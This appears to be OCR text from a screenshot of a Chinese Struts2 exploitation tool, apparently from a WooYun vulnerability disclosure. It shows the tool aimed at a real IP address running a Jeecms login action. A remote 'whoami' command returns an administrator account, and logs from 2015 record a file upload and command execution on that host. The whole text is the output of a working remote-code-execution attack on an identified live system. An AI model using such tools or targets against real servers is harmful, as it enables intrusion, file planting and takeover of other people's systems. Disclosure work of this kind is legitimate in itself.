 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://220.191.211.53/jnjp/login/Jeecms.do 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
win-r4i6fo5o3mc\administrator
20:23:00正在准备上传文件中，请稍等片刻........----2015/7/23 20:23:02上传文件成功,请手工访问验证
........----2015/7/23 20:23:03
正在获取Web信息，请稍等片刻........----2015/7/23 20:24:45
正在执行命令中，请稍等片刻........----2015/7/23 20:24:57
命令执行完毕........----2015/7/23 20:24:57
www.wooyun.org